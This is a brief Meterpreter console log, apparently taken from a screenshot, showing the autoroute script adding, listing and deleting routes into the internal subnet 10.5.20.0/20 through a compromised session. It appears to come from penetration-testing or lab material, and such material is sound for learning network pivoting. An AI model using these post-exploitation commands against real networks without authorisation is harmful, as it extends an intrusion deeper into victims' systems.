 meterpreter > run autoroute -s 10.5.20.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.5.20.0/255.255.240.0...
[+] Added route to 10.5.20.0/255.255.240.0 via 10.5.20.201
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.5.20.0 255.255.255.0 Session 1
10.5.20.0 255.255.240.0 Session 1
meterpreter > run autoroute -d 10.5.20.0/24